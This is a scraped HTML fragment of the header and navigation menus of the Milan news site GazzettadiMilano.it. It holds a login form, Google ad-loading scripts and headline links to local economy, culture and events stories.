                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9362";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2341";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/il-personal-shopper-e-chat-gpt/"  rel="bookmark" class="td-image-wrap " title="Il personal shopper? E&#8217; Chat GPT" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il personal shopper? E&#8217; Chat GPT" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/iKPzvPBizoUU.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/" class="td-post-category" >Nuove Tecnologie</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/il-personal-shopper-e-chat-gpt/"  rel="bookmark" title="Il personal shopper? E&#8217; Chat GPT">Il personal shopper? E&#8217; Chat GPT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/intred-connette-232-biblioteche-della-lombardia/"  rel="bookmark" class="td-image-wrap " title="Intred connette 232 biblioteche della Lombardia." ><img class="entry-thumb" src="[data-uri]" alt="" title="Intred connette 232 biblioteche della Lombardia." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/ZanagnoloEgon_Direttore-Generale_Intred.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/" class="td-post-category" >Nuove Tecnologie</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/intred-connette-232-biblioteche-della-lombardia/"  rel="bookmark" title="Intred connette 232 biblioteche della Lombardia.">Intred connette 232 biblioteche della Lombardia.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-finalmente-il-rimbalzo-2/"  rel="bookmark" class="td-image-wrap " title="Borsa, finalmente il rimbalzo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, finalmente il rimbalzo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-finalmente-il-rimbalzo-2/"  rel="bookmark" title="Borsa, finalmente il rimbalzo">Borsa, finalmente il rimbalzo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/trendbusiness/marepineta-a-milano-marittima-compie-centanni/"  rel="bookmark" class="td-image-wrap " title="MarePineta a Milano Marittima compie Cent&#8217;anni" ><img class="entry-thumb" src="[data-uri]" alt="" title="MarePineta a Milano Marittima compie Cent&#8217;anni" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/MarePineta-Milano-Marittima_Cubo-Lissoni-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/" class="td-post-category" >Trend&amp;Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/trendbusiness/marepineta-a-milano-marittima-compie-centanni/"  rel="bookmark" title="MarePineta a Milano Marittima compie Cent&#8217;anni">MarePineta a Milano Marittima compie Cent&#8217;anni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6635";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1659";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/carmen-contemporary-dance-piece-al-carcano/"  rel="bookmark" class="td-image-wrap " title="Carmen &#8211; Contemporary Dance Piece al Carcano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Carmen &#8211; Contemporary Dance Piece al Carcano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/carmen__2_.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/carmen-contemporary-dance-piece-al-carcano/"  rel="bookmark" title="Carmen &#8211; Contemporary Dance Piece al Carcano">Carmen &#8211; Contemporary Dance Piece al Carcano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/luomo-sbagliato-uninchiesta-dal-vivo-pablo-trincia-agli-arcimboldi-per-4-date/"  rel="bookmark" class="td-image-wrap " title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/PABLO-TRINCIA-.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/luomo-sbagliato-uninchiesta-dal-vivo-pablo-trincia-agli-arcimboldi-per-4-date/"  rel="bookmark" title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date">L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/teatro-della-quattordicesima-due-spettacoli-nel-weekend/"  rel="bookmark" class="td-image-wrap " title="Teatro della Quattordicesima, due spettacoli nel weekend" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teatro della Quattordicesima, due spettacoli nel weekend" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Ti-ho-sposato-per-allegria%C2%A9Laila-Pozzo-10-1-1536x1078-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/teatro-della-quattordicesima-due-spettacoli-nel-weekend/"  rel="bookmark" title="Teatro della Quattordicesima, due spettacoli nel weekend">Teatro della Quattordicesima, due spettacoli nel weekend</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/torna-striscia-la-notizia-rajae-bezzaz-pronta/"  rel="bookmark" class="td-image-wrap " title="Torna Striscia la Notizia, Rajae Bezzaz pronta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Torna Striscia la Notizia, Rajae Bezzaz pronta" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Rajae-Striscia-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/torna-striscia-la-notizia-rajae-bezzaz-pronta/"  rel="bookmark" title="Torna Striscia la Notizia, Rajae Bezzaz pronta">Torna Striscia la Notizia, Rajae Bezzaz pronta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4113";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
